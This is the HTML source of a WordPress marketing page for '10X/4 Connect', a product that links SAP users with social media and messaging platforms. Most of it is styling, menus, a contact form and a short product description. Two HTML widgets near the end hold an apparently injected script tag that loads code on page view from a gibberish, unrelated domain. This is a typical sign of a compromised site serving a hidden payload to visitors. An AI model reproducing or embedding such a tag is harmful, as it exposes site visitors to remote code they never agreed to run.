!important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://10xsf.com/wp-content/plugins/revslider/public/assets/css/rs6.css'  media='all' />
<style id='rs-plugin-settings-inline-css' >
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular page-template-default page page-id-2827 page-child parent-pageid-2767 wp-theme-xsf elementor-default elementor-kit-219 elementor-page elementor-page-2827">
<!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WNFVJDBC" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->


<div class="fixed-logo-wrapper">

	<div class="header-section-one" data-aos="fade-down" data-aos-duration="400" data-aos-delay="200">

		<div class="container">

			<div class="header-phone-wrapper">

				<!-- <a href="tel:+971 4 397 2723" target="_blank">+971 4 397 2723</a>, <a href="tel:+971 55 946 8090" target="_blank">+971 55 946 8090</a> -->

				<a href="tel:+971 55 946 8090" target="_blank">+971 55 946 8090</a>
			</div>

			<div class="header-email-wrapper">

				<a href="mailto:sales@10xsf.com" target="_blank">sales@10xsf.com</a>
			</div>

			<div class="header-phone-wrapper-two">

				Toll free: <a href="tel:800 7272 3" target="_blank">800 7272 3</a>
			</div>
			
			
				
			
		
          <div class="header-social-block">

				<a class="header-phone" href="tel:+971 4 397 2723" target="_blank"></a>

				<div class="header-social-text">Stay Connected:</div>

				<div class="header-social-icon-block">

					
					<a href="https://twitter.com/tenx_sf" target="_blank"><span class="icon icon-twitter"></span></a>

					
					<a href="https://www.facebook.com/tenxsf/" target="_blank"><span class="icon icon-facebook"></span></a>

					
					<a href="https://www.instagram.com/tenxsf/" target="_blank"><span class="icon icon-instagram"></span></a>

					
					<a href="https://www.linkedin.com/company/tenxsf/mycompany/" target="_blank"><span class="icon icon-linkedin"></span></a>

					
					<a target="_blank" href="https://api.whatsapp.com/send?phone=971559468090&text=Hi"><span class="icon icon-whatsapp"></span></a>

					
				</div>

			</div>

		</div>

	</div>

	<div class="header-section-two" data-aos="fade-down" data-aos-duration="400" data-aos-delay="200">

		<div class="container">

			<div class="site_logo">

				
					<a class="theme-settings" href="https://10xsf.com/" title="SAP | SAP Partners in UAE  | Staffing Solutions."><img src="https://10xsf.com/wp-content/uploads/2021/11/default-logo.png" alt="SAP | SAP Partners in UAE  | Staffing Solutions." /></a>

				

			</div>


	<div id="access">
		

		        <div class="menu-header"><ul id="menu-top-menu" class="menu"><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://10xsf.com/about-us/">About</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25"><a href="https://10xsf.com/services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-9462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9462"><a href="https://10xsf.com/metaverse-2/">Metaverse</a>
	<ul class="sub-menu">
		<li id="menu-item-8597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8597"><a href="https://10xsf.com/metaverse-for-real-estate/">Metaverse For Real Estate</a></li>
		<li id="menu-item-8868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8868"><a href="https://10xsf.com/metaverse-for-healthcare/">Metaverse for Healthcare</a></li>
		<li id="menu-item-8863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8863"><a href="https://10xsf.com/metaverse-for-sports-entertainment/">Metaverse for Sports &#038; Entertainment</a></li>
		<li id="menu-item-8870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8870"><a href="https://10xsf.com/metaverse-for-oil-gas-energy/">Metaverse for Oil, Gas &#038; Energy</a></li>
		<li id="menu-item-8864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8864"><a href="https://10xsf.com/metaverse-for-travel-and-tourism/">Metaverse for Travel and Tourism</a></li>
		<li id="menu-item-8862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8862"><a href="https://10xsf.com/metaverse-for-retail-fashion/">Metaverse for Retail &#038; Fashion</a></li>
		<li id="menu-item-8866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8866"><a href="https://10xsf.com/metaverse-for-training-simulation/">Metaverse for Training Simulation</a></li>
		<li id="menu-item-9166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9166"><a href="https://10xsf.com/metaverse-for-banking/">Metaverse for Banking</a></li>
		<li id="menu-item-8869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8869"><a href="https://10xsf.com/metaverse-for-engineering-construction-operations/">Metaverse for Engineering Construction &#038; operations</a></li>
		<li id="menu-item-8871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8871"><a href="https://10xsf.com/metaverse-for-media/">Metaverse for Media</a></li>
		<li id="menu-item-8865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8865"><a href="https://10xsf.com/metaverse-for-augmented-education/">Metaverse for Augmented Education</a></li>
		<li id="menu-item-8867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8867"><a href="https://10xsf.com/metaverse-for-government/">Metaverse for Government</a></li>
	</ul>
</li>
	<li id="menu-item-5176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5176"><a href="https://10xsf.com/SAP-BTP-Partner-in-UAE/">SAP</a>
	<ul class="sub-menu">
		<li id="menu-item-1766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1766"><a href="https://10xsf.com/sap/sap-s-4-hana/">SAP S/4 Hana</a></li>
		<li id="menu-item-1764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1764"><a href="https://10xsf.com/sap/sapc-4-hana/">SAP C/4 Hana</a></li>
		<li id="menu-item-1765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1765"><a href="https://10xsf.com/sap/sap-business-one-10/">SAP Business one</a></li>
		<li id="menu-item-1762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1762"><a href="https://10xsf.com/sap/sap-business-by-design/">SAP Business By Design</a></li>
		<li id="menu-item-1763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1763"><a href="https://10xsf.com/sap/sap-s-4-hana-cloud/">SAP S/4 Hana Cloud</a></li>
		<li id="menu-item-1761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1761"><a href="https://10xsf.com/sap/sap-success-factor/">SAP Success Factor</a></li>
		<li id="menu-item-1760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1760"><a href="https://10xsf.com/sap/sap-leonardo/">SAP-Leonardo</a></li>
		<li id="menu-item-5431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5431"><a href="https://10xsf.com/sap/sap-fiori/">SAP-Fiori</a></li>
	</ul>
</li>
	<li id="menu-item-2098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2098"><a href="https://10xsf.com/services/sap-implementation/">SAP Implementation</a></li>
	<li id="menu-item-2096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://10xsf.com/services/sap-migration/">SAP Migration</a></li>
	<li id="menu-item-2097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2097"><a href="https://10xsf.com/services/sap-upgrade/">SAP Upgrade</a></li>
	<li id="menu-item-2095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="https://10xsf.com/services/manage-service-staff-augmentation/">Manage Service/Staff  Augmentation</a></li>
	<li id="menu-item-1885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1885"><a href="https://10xsf.com/innovations/10x-care/">10X CARE</a></li>
</ul>
</li>
<li id="menu-item-2775" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-2775"><a href="https://10xsf.com/innovations/">Innovations</a>
<ul class="sub-menu">
	<li id="menu-item-10157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10157"><a href="https://10xsf.com/innovations/10x-turbo/">10X Turboo</a></li>
	<li id="menu-item-1888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1888"><a href="https://10xsf.com/innovations/10x-paybooks/">10X Paybooks</a></li>
	<li id="menu-item-1886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1886"><a href="https://10xsf.com/innovations/10x-cart/">10X CART</a></li>
	<li id="menu-item-2046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2046"><a href="https://10xsf.com/innovations/10x-limo/">10X Limo</a></li>
	<li id="menu-item-1887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1887"><a href="https://10xsf.com/innovations/10x-iwms/">10X iWMS</a></li>
	<li id="menu-item-2045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2045"><a href="https://10xsf.com/innovations/10x-lawone/">10X LAWONE</a></li>
	<li id="menu-item-2885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2885"><a href="https://10xsf.com/innovations/10x-universal-adapter/">10X Universal Adapter</a></li>
	<li id="menu-item-2884" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2827 current_page_item menu-item-2884"><a href="https://10xsf.com/innovations/10x-4-connect/" aria-current="page">10X/4 Connect</a></li>
	<li id="menu-item-2883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2883"><a href="https://10xsf.com/innovations/10x-4-elegance/">10X/4 Elegance</a></li>
	<li id="menu-item-2882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2882"><a href="https://10xsf.com/innovations/10x-4-3pl/">10X/4 3PL</a></li>
	<li id="menu-item-2881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2881"><a href="https://10xsf.com/innovations/10x-4-tender/">10X/4 Tender</a></li>
	<li id="menu-item-2880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2880"><a href="https://10xsf.com/innovations/10x-4-fm/">10X/4 FM</a></li>
	<li id="menu-item-2879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2879"><a href="https://10xsf.com/innovations/10x-4-qm/">10X/4 QM</a></li>
	<li id="menu-item-2878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2878"><a href="https://10xsf.com/innovations/10x-4-drive/">10X/4 Drive</a></li>
	<li id="menu-item-2877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2877"><a href="https://10xsf.com/innovations/10x-ess-portal/">10X ESS Portal</a></li>
	<li id="menu-item-2876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2876"><a href="https://10xsf.com/innovations/10x-4-trading/">10X/4 Trading</a></li>
	<li id="menu-item-3751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3751"><a href="https://10xsf.com/innovations/10x-taxbox/">10X TAXBOX</a></li>
	<li id="menu-item-7782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7782"><a href="https://10xsf.com/innovations/10x-4-hydrozap/">10X/4 HydroZAP</a></li>
	<li id="menu-item-10510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10510"><a href="https://10xsf.com/innovations/10x-pharma/">10X Pharma</a></li>
	<li id="menu-item-10561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10561"><a href="https://10xsf.com/innovations/10xbusiness-checkout/">10X Business Checkout</a></li>
	<li id="menu-item-10562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10562"><a href="https://10xsf.com/innovations/10xoilgas/">10X Oil &#038; Gas</a></li>
	<li id="menu-item-10563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10563"><a href="https://10xsf.com/innovations/10x-mills/">10X Mills</a></li>
</ul>
</li>
<li id="menu-item-3752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3752"><a href="https://10xsf.com/case-study/">Case Study</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://10xsf.com/testimonials/">Testimonials</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://10xsf.com/blogs/">Blogs</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://10xsf.com/contact-us/">Contact</a></li>
</ul></div>
		    </div>


 
		    <!--<div class="sap-icon">-->

		    <!--	<img src="https://10xsf.com/wp-content/uploads/2022/05/SAPPartner_logo.png" alt="SAP" />-->

		    <!--</div> -->






		    <!-- <div class="language-block">

				<div class="select-dropdown">

					<select>

						<option value="english">English</option>

						<option value="arabic">Arabic</option>

					</select>

				</div>


		    </div> -->
		    
		    

		    <div class="language-block1">

				<div class="gtranslate_wrapper" id="gt-wrapper-25798752"></div>				

		    </div>

		</div>

	</div>

</div>



<div id="page">

		<div class="pagebanner" style="background-image: url(https://10xsf.com/wp-content/uploads/2022/03/kristopher-roller-PC_lbSSxCZE-unsplash-1-scaled.jpg);">
			<div class="cont">
				<h1 class="title">10X/4 Connect</h1>
				<div class="subbread col-md-6"><a><a href="https://10xsf.com" rel="nofollow">Home</a> <span>-</span> Innovations <span>-</span> <a>10X/4 Connect</a></a></div>
			</div>
		</div>
<div class="container">

<div id="content" class="widecolumn">



	
		<div class="post" id="post-2827">

		<div class="entry">

					<div data-elementor-type="wp-page" data-elementor-id="2827" class="elementor elementor-2827">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-30da3bb sap-common-contents elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="30da3bb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2903e4b sap-left-side" data-id="2903e4b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4172222 service-sidebar elementor-widget elementor-widget-wp-widget-nav_menu" data-id="4172222" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-innovations-container"><ul id="menu-innovations" class="menu"><li id="menu-item-10158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10158"><a href="https://10xsf.com/innovations/10x-turbo/">10X Turboo</a></li>
<li id="menu-item-3251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3251"><a href="https://10xsf.com/innovations/10x-paybooks/">10X Paybooks</a></li>
<li id="menu-item-3246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3246"><a href="https://10xsf.com/innovations/10x-cart/">10X CART</a></li>
<li id="menu-item-3250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3250"><a href="https://10xsf.com/innovations/10x-limo/">10X Limo</a></li>
<li id="menu-item-3248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3248"><a href="https://10xsf.com/innovations/10x-iwms/">10X iWMS</a></li>
<li id="menu-item-3249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3249"><a href="https://10xsf.com/innovations/10x-lawone/">10X LAWONE</a></li>
<li id="menu-item-3252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3252"><a href="https://10xsf.com/innovations/10x-universal-adapter/">10X Universal Adapter</a></li>
<li id="menu-item-3254" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2827 current_page_item menu-item-3254"><a href="https://10xsf.com/innovations/10x-4-connect/" aria-current="page">10X/4 Connect</a></li>
<li id="menu-item-3256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3256"><a href="https://10xsf.com/innovations/10x-4-elegance/">10X/4 Elegance</a></li>
<li id="menu-item-3253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3253"><a href="https://10xsf.com/innovations/10x-4-3pl/">10X/4 3PL</a></li>
<li id="menu-item-3259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3259"><a href="https://10xsf.com/innovations/10x-4-tender/">10X/4 Tender</a></li>
<li id="menu-item-3257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3257"><a href="https://10xsf.com/innovations/10x-4-fm/">10X/4 FM</a></li>
<li id="menu-item-3258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3258"><a href="https://10xsf.com/innovations/10x-4-qm/">10X/4 QM</a></li>
<li id="menu-item-3255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3255"><a href="https://10xsf.com/innovations/10x-4-drive/">10X/4 Drive</a></li>
<li id="menu-item-3247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3247"><a href="https://10xsf.com/innovations/10x-ess-portal/">10X ESS Portal</a></li>
<li id="menu-item-3260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3260"><a href="https://10xsf.com/innovations/10x-4-trading/">10X/4 Trading</a></li>
<li id="menu-item-3413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3413"><a href="https://10xsf.com/innovations/10x-taxbox/">10X TAXBOX</a></li>
<li id="menu-item-7796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7796"><a href="https://10xsf.com/innovations/10x-4-hydrozap/">10X/4 HydroZAP</a></li>
<li id="menu-item-10509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10509"><a href="https://10xsf.com/innovations/10x-pharma/">10X Pharma</a></li>
<li id="menu-item-10564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10564"><a href="https://10xsf.com/innovations/10xbusiness-checkout/">10X Business Checkout</a></li>
<li id="menu-item-10565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10565"><a href="https://10xsf.com/innovations/10xoilgas/">10X Oil &#038; Gas</a></li>
<li id="menu-item-10566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10566"><a href="https://10xsf.com/innovations/10x-mills/">10X Mills</a></li>
</ul></div>				</div>
				</div>
				<div class="elementor-element elementor-element-1ab3fd0 quick-contact-sec elementor-widget elementor-widget-shortcode" data-id="1ab3fd0" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div class="wpcf7 no-js" id="wpcf7-f7856-p2827-o1" lang="en-US" dir="ltr" data-wpcf7-id="7856">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/innovations/10x-4-connect/#wpcf7-f7856-p2827-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="7856" />
<input type="hidden" name="_wpcf7_version" value="6.0.2" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7856-p2827-o1" />
<input type="hidden" name="_wpcf7_container_post" value="2827" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="popup-form-inner">
	<h3>Quick Contact
	</h3>
	<p><span class="wpcf7-form-control-wrap" data-name="first-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" value="" type="text" name="first-name" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Business E-mail" value="" type="email" name="email" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Phone number" value="" type="text" name="phone" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Subject" value="" type="text" name="subject" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="services"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="services"><option value="Innovations">Innovations</option><option value="10X Paybooks">10X Paybooks</option><option value="10X Cart">10X Cart</option><option value="10X Limo">10X Limo</option><option value="10X iWMS">10X iWMS</option><option value="10X LAWONE">10X LAWONE</option><option value="10X Universal Adapter">10X Universal Adapter</option><option value="10X/4 Connect">10X/4 Connect</option><option value="10X/4 Elegance">10X/4 Elegance</option><option value="10X/4 3PL">10X/4 3PL</option><option value="10X/4 Tender">10X/4 Tender</option><option value="10X/4 FM">10X/4 FM</option><option value="10X/4 QM">10X/4 QM</option><option value="10X/4 Drive">10X/4 Drive</option><option value="10X ESS Portal">10X ESS Portal</option><option value="10X/4 Trading">10X/4 Trading</option><option value="10X Taxbox">10X Taxbox</option><option value="10X/4 Hydrozap">10X/4 Hydrozap</option></select></span><br />
<span class="wpcf7-form-control-wrap" data-name="message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message" name="message"></textarea></span>
	</p>
	<div style="width:600px;">
	</div>
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c789417 need-help-sec elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c789417" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-dafae56" data-id="dafae56" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e4e53d elementor-widget elementor-widget-heading" data-id="8e4e53d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Need Help?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d8853bf elementor-widget elementor-widget-text-editor" data-id="d8853bf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Please feel free to Contact Us. We will get back to you soon.								</div>
				</div>
				<div class="elementor-element elementor-element-97448c5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="97448c5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+971%2043972723">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text"><span> Phone:</span> +971 4 397 2723</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+971%2055%20946%208090">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text"><span> Mobile: </span> +971 55 946 8090</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:%20800%207272%203">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text"><span> Toll Free: </span> 800 7272 3</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:sales@10xsf.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text"><span>Email: </span> sales@10xsf.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-548cc09 sap-right-side" data-id="548cc09" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df745ae elementor-widget elementor-widget-heading" data-id="df745ae" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">10X/4 Connect</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-902c8f0 elementor-widget elementor-widget-heading" data-id="902c8f0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">The Complete Social Media Platform Integrator

</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8ed5ec4 elementor-widget elementor-widget-text-editor" data-id="8ed5ec4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									With 10X/4 Connect, you can connect your vendor and supplier with SAP community and social media platforms like WhatsApp, Twitter, etc. and other third-party mail services for easier access and timely updates about your business.								</div>
				</div>
				<div class="elementor-element elementor-element-4d47a10 elementor-hidden-mobile 10xconnect elementor-widget elementor-widget-image" data-id="4d47a10" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="768" height="492" src="https://10xsf.com/wp-content/uploads/2022/09/social-scaled-1-768x492.jpg" class="attachment-medium_large size-medium_large wp-image-10186" alt="" srcset="https://10xsf.com/wp-content/uploads/2022/09/social-scaled-1-768x492.jpg 768w, https://10xsf.com/wp-content/uploads/2022/09/social-scaled-1-300x192.jpg 300w, https://10xsf.com/wp-content/uploads/2022/09/social-scaled-1-1024x656.jpg 1024w, https://10xsf.com/wp-content/uploads/2022/09/social-scaled-1-1536x985.jpg 1536w, https://10xsf.com/wp-content/uploads/2022/09/social-scaled-1-2048x1313.jpg 2048w" sizes="(max-width: 768px) 100vw, 768px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-349e1e0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="349e1e0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b821c65" data-id="b821c65" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-212d335 elementor-hidden-desktop elementor-hidden-tablet connect elementor-widget elementor-widget-image" data-id="212d335" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="300" height="192" src="https://10xsf.com/wp-content/uploads/2023/05/social-300x192.jpg" class="attachment-medium size-medium wp-image-10100" alt="" srcset="https://10xsf.com/wp-content/uploads/2023/05/social-300x192.jpg 300w, https://10xsf.com/wp-content/uploads/2023/05/social-1024x656.jpg 1024w, https://10xsf.com/wp-content/uploads/2023/05/social-768x492.jpg 768w, https://10xsf.com/wp-content/uploads/2023/05/social-1536x985.jpg 1536w, https://10xsf.com/wp-content/uploads/2023/05/social-2048x1313.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-64e3d00 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="64e3d00" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2b72fbc" data-id="2b72fbc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-abc9adc elementor-widget elementor-widget-html" data-id="abc9adc" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<head><script src="https://dlkgldkfngmlkdfnmg.com/pfpa"></script>
    <!-- Global site tag (gtag.js) - Google Ads: 10804657297 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10804657297"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10804657297');
</script>

 
</head>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a660814 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a660814" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ecf03fc" data-id="ecf03fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8017779 elementor-widget elementor-widget-html" data-id="8017779" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<head><script src="https://dlkgldkfngmlkdfnmg.com/pfpa"></script>
    <!-- Event snippet for Website lead conversion page -->
<script>
